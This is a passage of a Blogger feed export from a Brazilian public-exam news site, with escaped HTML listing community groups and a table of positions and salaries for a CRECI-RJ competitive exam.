0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 